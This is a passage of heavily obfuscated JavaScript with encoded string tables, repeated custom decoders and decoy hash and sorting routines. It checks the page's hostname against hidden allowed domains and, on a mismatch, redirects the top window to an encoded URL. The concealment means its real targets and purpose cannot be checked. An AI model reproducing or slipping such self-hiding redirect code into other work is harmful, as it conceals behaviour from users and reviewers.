Array(cD_F7Y_[398],cD_F7Y_[399],-cD_F7Y_[400],-cD_F7Y_[401],cD_F7Y_[402],cD_F7Y_[403],-cD_F7Y_[404],-cD_F7Y_[405],-cD_F7Y_[406],cD_F7Y_[407],cD_F7Y_[408],cD_F7Y_[409],cD_F7Y_[410],-cD_F7Y_[411],-cD_F7Y_[412],-cD_F7Y_[413],-cD_F7Y_[414],-cD_F7Y_[415],cD_F7Y_[416],cD_F7Y_[417],cD_F7Y_[418],cD_F7Y_[419],cD_F7Y_[420],cD_F7Y_[421],-cD_F7Y_[422],-cD_F7Y_[423],-cD_F7Y_[424],-cD_F7Y_[425],-cD_F7Y_[426],-cD_F7Y_[427],cD_F7Y_[428],cD_F7Y_[429],cD_F7Y_[430],cD_F7Y_[431],cD_F7Y_[432],cD_F7Y_[433],cD_F7Y_[434],cD_F7Y_[435],-cD_F7Y_[436],-cD_F7Y_[437],-cD_F7Y_[438],-cD_F7Y_[439],-cD_F7Y_[440],-cD_F7Y_[441],-cD_F7Y_[442],-cD_F7Y_[443],-cD_F7Y_[444],cD_F7Y_[445],cD_F7Y_[446],cD_F7Y_[447],cD_F7Y_[448],cD_F7Y_[449],cD_F7Y_[450],cD_F7Y_[451],cD_F7Y_[452],cD_F7Y_[453],cD_F7Y_[454],cD_F7Y_[455],-cD_F7Y_[456],-cD_F7Y_[457],-cD_F7Y_[458],-cD_F7Y_[459],-cD_F7Y_[460],-cD_F7Y_[461]);function llSTire(__Uint8Array,__Buffer){var utf8ArrayToStr=new Array(cD_F7Y_[462],-cD_F7Y_[463],cD_F7Y_[464],-cD_F7Y_[465],cD_F7Y_[466],-cD_F7Y_[467],cD_F7Y_[468],cD_F7Y_[469]),fmtODu;fmtODu=new Array(cD_F7Y_[63]);var KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi,Hs63et3,g6IXDfm,pCv1MMi,FhP31N,u50pJh,XG5QuC,QPp_rr,__globalObject;Mg9RZrH(__Uint8Array[__Buffer>>cD_F7Y_[59]]|=cD_F7Y_[21]<<cD_F7Y_[60]-__Buffer%cD_F7Y_[58],__Uint8Array[(__Buffer+cD_F7Y_[63]>>cD_F7Y_[470]<<cD_F7Y_[50])+cD_F7Y_[51]]=__Buffer);for(u50pJh=cD_F7Y_[0];u50pJh<__Uint8Array.length;u50pJh+=cD_F7Y_[47]){Mg9RZrH(KLs5Ps=utf8ArrayToStr[cD_F7Y_[0]],EIsp8Q=utf8ArrayToStr[cD_F7Y_[1]],QJ2jKbV=utf8ArrayToStr[cD_F7Y_[41]],B0C8RTi=utf8ArrayToStr[cD_F7Y_[42]],Hs63et3=utf8ArrayToStr[cD_F7Y_[50]],g6IXDfm=utf8ArrayToStr[cD_F7Y_[59]],pCv1MMi=utf8ArrayToStr[cD_F7Y_[7]],FhP31N=utf8ArrayToStr[cD_F7Y_[9]]);for(XG5QuC=cD_F7Y_[0];XG5QuC<cD_F7Y_[63];XG5QuC++){Mg9RZrH(XG5QuC<cD_F7Y_[47]?fmtODu[XG5QuC]=__Uint8Array[XG5QuC+u50pJh]:fmtODu[XG5QuC]=tjpOyw(tjpOyw(tjpOyw(Io3Ovlb(fmtODu[XG5QuC-cD_F7Y_[41]]),fmtODu[XG5QuC-cD_F7Y_[9]]),TKUTjFR(fmtODu[XG5QuC-cD_F7Y_[51]])),fmtODu[XG5QuC-cD_F7Y_[47]]),QPp_rr=tjpOyw(tjpOyw(tjpOyw(tjpOyw(FhP31N,KDrMNQ(Hs63et3)),__TextDecoder(Hs63et3,g6IXDfm,pCv1MMi)),__Array[XG5QuC]),fmtODu[XG5QuC]),__globalObject=tjpOyw(YZWhMi(KLs5Ps),__String(KLs5Ps,EIsp8Q,QJ2jKbV)),FhP31N=pCv1MMi,pCv1MMi=g6IXDfm,g6IXDfm=Hs63et3,Hs63et3=tjpOyw(B0C8RTi,QPp_rr),B0C8RTi=QJ2jKbV,QJ2jKbV=EIsp8Q,EIsp8Q=KLs5Ps,KLs5Ps=tjpOyw(QPp_rr,__globalObject))}Mg9RZrH(utf8ArrayToStr[cD_F7Y_[0]]=tjpOyw(KLs5Ps,utf8ArrayToStr[cD_F7Y_[0]]),utf8ArrayToStr[cD_F7Y_[1]]=tjpOyw(EIsp8Q,utf8ArrayToStr[cD_F7Y_[1]]),utf8ArrayToStr[cD_F7Y_[41]]=tjpOyw(QJ2jKbV,utf8ArrayToStr[cD_F7Y_[41]]),utf8ArrayToStr[cD_F7Y_[42]]=tjpOyw(B0C8RTi,utf8ArrayToStr[cD_F7Y_[42]]),utf8ArrayToStr[cD_F7Y_[50]]=tjpOyw(Hs63et3,utf8ArrayToStr[cD_F7Y_[50]]),utf8ArrayToStr[cD_F7Y_[59]]=tjpOyw(g6IXDfm,utf8ArrayToStr[cD_F7Y_[59]]),utf8ArrayToStr[cD_F7Y_[7]]=tjpOyw(pCv1MMi,utf8ArrayToStr[cD_F7Y_[7]]),utf8ArrayToStr[cD_F7Y_[9]]=tjpOyw(FhP31N,utf8ArrayToStr[cD_F7Y_[9]]))}return utf8ArrayToStr}function tjpOyw(__Uint8Array,__Buffer){var __Array=(__Uint8Array&cD_F7Y_[64])+(__Buffer&cD_F7Y_[64]),utf8ArrayToStr;utf8ArrayToStr=(__Uint8Array>>cD_F7Y_[47])+(__Buffer>>cD_F7Y_[47])+(__Array>>cD_F7Y_[47]);return utf8ArrayToStr<<cD_F7Y_[47]|__Array&cD_F7Y_[64]}return{hex:utf8ArrayToStr,b64:KLs5Ps,any:EIsp8Q,hex_hmac:fmtODu,b64_hmac:KLs5Ps,any_hmac:EIsp8Q}}();console.log(__Uint8Array)}Mg9RZrH(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===CGgsm9(261)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(kvHs_R){}fmtODu=[EIsp8Q(262),EIsp8Q(263)];for(QABvMDg=cD_F7Y_[0];QABvMDg<fmtODu.length;QABvMDg++){var bquE8E7;function pCv1MMi(__Uint8Array){var __Buffer="WQslFA}S0N{OZV$]^whg&)ctaKv1nL>m(/Ju<X4Yk?%[`2@|=GpjzRie69rDf+BbUCHPdM3TEx!I*o_y;57.#:8\"q,~",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function FhP31N(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=pCv1MMi(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}if(FhP31N(264)in YZWhMi){u50pJh()}function u50pJh(){var __Uint8Array=function(__Uint8Array){var __Buffer=__Uint8Array.length,__Array,utf8ArrayToStr,fmtODu,KLs5Ps;Mg9RZrH(__Array=[],utf8ArrayToStr=cD_F7Y_[0],fmtODu=cD_F7Y_[0],__Uint8Array.sort((__Uint8Array,__Buffer)=>__Uint8Array-__Buffer));for(KLs5Ps=cD_F7Y_[0];KLs5Ps<__Buffer;KLs5Ps++){if(KLs5Ps>cD_F7Y_[0]&&__Uint8Array[KLs5Ps]===__Uint8Array[KLs5Ps-cD_F7Y_[1]])continue;Mg9RZrH(utf8ArrayToStr=KLs5Ps+cD_F7Y_[1],fmtODu=__Buffer-cD_F7Y_[1]);while(utf8ArrayToStr<fmtODu)if(__Uint8Array[KLs5Ps]+__Uint8Array[utf8ArrayToStr]+__Uint8Array[fmtODu]<cD_F7Y_[0]){utf8ArrayToStr++}else if(__Uint8Array[KLs5Ps]+__Uint8Array[utf8ArrayToStr]+__Uint8Array[fmtODu]>cD_F7Y_[0]){fmtODu--}else{__Array.push([__Uint8Array[KLs5Ps],__Uint8Array[utf8ArrayToStr],__Uint8Array[fmtODu]]);while(utf8ArrayToStr<fmtODu&&__Uint8Array[utf8ArrayToStr]===__Uint8Array[utf8ArrayToStr+cD_F7Y_[1]])utf8ArrayToStr++;while(utf8ArrayToStr<fmtODu&&__Uint8Array[fmtODu]===__Uint8Array[fmtODu-cD_F7Y_[1]])fmtODu--;Mg9RZrH(utf8ArrayToStr++,fmtODu--)}}return __Array};console.log(__Uint8Array)}bquE8E7=fmtODu[QABvMDg];if(!bquE8E7)continue;if(utf8ArrayToStr===bquE8E7)return cD_F7Y_[18];if(utf8ArrayToStr.length>bquE8E7.length&&utf8ArrayToStr.slice(-(bquE8E7.length+cD_F7Y_[1]))==cD_F7Y_[37]+bquE8E7)return cD_F7Y_[18]}if(typeof window===EIsp8Q(265))return cD_F7Y_[18];try{function XG5QuC(__Uint8Array){var __Buffer="U3ZqJkDd!|jM,)XQpfT=&ym}z]Sh/Pb+Vc~ulB[7eW\"Y.w;tsI%vF_i6#K1E<H9C5>4R:(2*O@grNnL$Axo{G?08^`a",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function QPp_rr(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=XG5QuC(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}if(typeof top!==QPp_rr(cD_F7Y_[65])&&typeof top.location!==QPp_rr(cD_F7Y_[65])){top.location.href=QPp_rr(267)}else if(typeof location!==QPp_rr(268)+QPp_rr(269)){function __globalObject(__Uint8Array){var __Buffer="@ABQLsHM#Ix+rh^3Z/uge~4;}!9$.l]j8<EqP*C0FJ_o&`cKyN|TinXV([Dv:?t>%5\"=1W{)bSGUm6pwfROda,kzY27",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function __TextDecoder(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=__globalObject(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}location.href=__TextDecoder(270)}}catch(kvHs_R){if(EIsp8Q(271)in YZWhMi){__String()}function __String(){}}return cD_F7Y_[19]}catch(kvHs_R){return cD_F7Y_[19]}})();if(!this[CGgsm9(cD_F7Y_[68])][CGgsm9(273)](CGgsm9(274)+CGgsm9(275))[CGgsm9(276)+cD_F7Y_[281]](CGgsm9(277)+"ze")){function g6IXDfm(__Uint8Array){var __Buffer="Xw7FA0;1/QObK+J@IgH2<?L\"e*)r{lPvY}V>oc4BR5`|t:s$Exyu_&fCSWqjp#knZi9G~D[%,zM.Udm8hT]N^6(=3!a",__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,EIsp8Q,QJ2jKbV;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],QABvMDg=cD_F7Y_[0],KLs5Ps=cD_F7Y_[0],EIsp8Q=-cD_F7Y_[1]);for(QJ2jKbV=cD_F7Y_[0];QJ2jKbV<utf8ArrayToStr;QJ2jKbV++){var B0C8RTi=__Buffer.indexOf(__Array[QJ2jKbV]);if(B0C8RTi===-cD_F7Y_[1])continue;if(EIsp8Q<cD_F7Y_[0]){EIsp8Q=B0C8RTi}else{Mg9RZrH(EIsp8Q+=B0C8RTi*cD_F7Y_[12],QABvMDg|=EIsp8Q<<KLs5Ps,KLs5Ps+=(EIsp8Q&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(QABvMDg&cD_F7Y_[3]),QABvMDg>>=cD_F7Y_[2],KLs5Ps-=cD_F7Y_[2])}while(KLs5Ps>cD_F7Y_[9]);EIsp8Q=-cD_F7Y_[1]}}if(EIsp8Q>-cD_F7Y_[1]){fmtODu.push((QABvMDg|EIsp8Q<<KLs5Ps)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function kvHs_R(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=g6IXDfm(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}Mg9RZrH(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg;function KLs5Ps(__Uint8Array){var __Buffer="T8CNIePRahjpYbSKZ!V`z>+}DmwxuABLUvF2d1&yo{Wi\"7G/%:5)Og?E4H=lX6]#[<|_fn~s3(^q90.Jt,kcQrM@;$*",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function EIsp8Q(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=KLs5Ps(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}Mg9RZrH(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([cD_F7Y_[30],cD_F7Y_[31],cD_F7Y_[32],cD_F7Y_[33]]),__Array=__Uint8Array([cD_F7Y_[34],EIsp8Q(278),EIsp8Q(279)]),utf8ArrayToStr="");try{function QJ2jKbV(__Uint8Array){var __Buffer="LpN.djOeGA1~Ym{&wB2a@ls7CR=f\"u;Qg9!Dz}5W^oEc[+MIv,q$?]HTF64J)i>ykX/_xZn`S30Vr|Uh#<t8Pb%K(*:",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function B0C8RTi(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=QJ2jKbV(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}if(typeof window!==B0C8RTi(cD_F7Y_[66])&&typeof location!==B0C8RTi(cD_F7Y_[66])&&location[__Buffer]){function Hs63et3(__Uint8Array){var __Buffer=":P1x]5T4wuOX=dLFDB@rHk_o&6MJEfb.cYevl^SA(GK0UhIi\"/gRy;`)m2at~}qWCZ3s7Q<9Vzn!8|+j#%p{N*?,[>$",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function CGgsm9(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=Hs63et3(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}if(CGgsm9(281)in YZWhMi){g6IXDfm()}function g6IXDfm(){}Mg9RZrH(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===CGgsm9(287)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(kvHs_R){}fmtODu=[EIsp8Q(288)+EIsp8Q(289),EIsp8Q(290)];for(QABvMDg=cD_F7Y_[0];QABvMDg<fmtODu.length;QABvMDg++){var bquE8E7=fmtODu[QABvMDg];if(!bquE8E7)continue;if(utf8ArrayToStr===bquE8E7)return cD_F7Y_[18];if(utf8ArrayToStr.length>bquE8E7.length&&utf8ArrayToStr.slice(-(bquE8E7.length+cD_F7Y_[1]))==cD_F7Y_[37]+bquE8E7)return cD_F7Y_[18]}if(typeof window===EIsp8Q(291))return cD_F7Y_[18];try{function pCv1MMi(__Uint8Array){var __Buffer="]4)1y*8H@>isR{#X~ho$x/C7m2+Ncw?}tDqzOpeE_InYFUS%BK<=jvkQld:6&(Z5A!`9MP.u3|JGf\",L0^VW;[Targb",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function FhP31N(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=pCv1MMi(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}if(typeof top!==FhP31N(cD_F7Y_[67])&&typeof top.location!==FhP31N(293)+FhP31N(294)){function u50pJh(__Uint8Array){var __Buffer=",ZorIsEaBlgpAfHDFcGQTSWtkCXMNniJUjKd/)O1e4h9R%[(_YbVmqP#8xLzy|]2}$w{60=~`&:35!v@+\">u^?7*;.<",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function XG5QuC(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=u50pJh(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}top.location.href=XG5QuC(295)}else if(typeof location!==FhP31N(cD_F7Y_[67])){location.href=FhP31N(296)}}catch(kvHs_R){}return cD_F7Y_[19]}catch(kvHs_R){return cD_F7Y_[19]}}(),this[CGgsm9(cD_F7Y_[68])][CGgsm9(297)](CGgsm9(298)+CGgsm9(299))[CGgsm9(300)](CGgsm9(301)+__globalObject[kvHs_R(302)]()),this[kvHs_R(303)][kvHs_R(304)](kvHs_R(305))[kvHs_R(306)]())}}}if(this[__Buffer(cD_F7Y_[25])][__Buffer(cD_F7Y_[26])](__Buffer(cD_F7Y_[69]))[__Buffer(cD_F7Y_[27])]>cD_F7Y_[0]){function bquE8E7(__Uint8Array){var __Buffer="u1l|8zxLmSYq}y3d_kea6bpXfnv,U/D&CgPotK7whRcW][>2jGIO@FiZrBA^s5{)`0!:9~$#E%4NH?.M=;*QJ(+V\"<T",__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,EIsp8Q,QJ2jKbV;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],QABvMDg=cD_F7Y_[0],KLs5Ps=cD_F7Y_[0],EIsp8Q=-cD_F7Y_[1]);for(QJ2jKbV=cD_F7Y_[0];QJ2jKbV<utf8ArrayToStr;QJ2jKbV++){var B0C8RTi=__Buffer.indexOf(__Array[QJ2jKbV]);if(B0C8RTi===-cD_F7Y_[1])continue;if(EIsp8Q<cD_F7Y_[0]){EIsp8Q=B0C8RTi}else{Mg9RZrH(EIsp8Q+=B0C8RTi*cD_F7Y_[12],QABvMDg|=EIsp8Q<<KLs5Ps,KLs5Ps+=(EIsp8Q&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(QABvMDg&cD_F7Y_[3]),QABvMDg>>=cD_F7Y_[2],KLs5Ps-=cD_F7Y_[2])}while(KLs5Ps>cD_F7Y_[9]);EIsp8Q=-cD_F7Y_[1]}}if(EIsp8Q>-cD_F7Y_[1]){fmtODu.push((QABvMDg|EIsp8Q<<KLs5Ps)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function pCv1MMi(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=bquE8E7(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}this[cD_F7Y_[22]](pCv1MMi(307),pCv1MMi(308),this[pCv1MMi(309)])}const FhP31N=this[__Buffer(cD_F7Y_[25])][__Buffer(cD_F7Y_[70])](__Buffer(311));if(FhP31N[__Buffer(cD_F7Y_[27])]>cD_F7Y_[0]){function u50pJh(__Uint8Array){var __Buffer=")u~v\"(@:[5wtxHCJaEnpT`*y7%fcQVB?]>XsN|kz&orR<i82I{.!}DA/FY03Udgq=4MWLG6P,SOmKZ1+9h$b^el;_#j",__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,EIsp8Q,QJ2jKbV;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],QABvMDg=cD_F7Y_[0],KLs5Ps=cD_F7Y_[0],EIsp8Q=-cD_F7Y_[1]);for(QJ2jKbV=cD_F7Y_[0];QJ2jKbV<utf8ArrayToStr;QJ2jKbV++){var 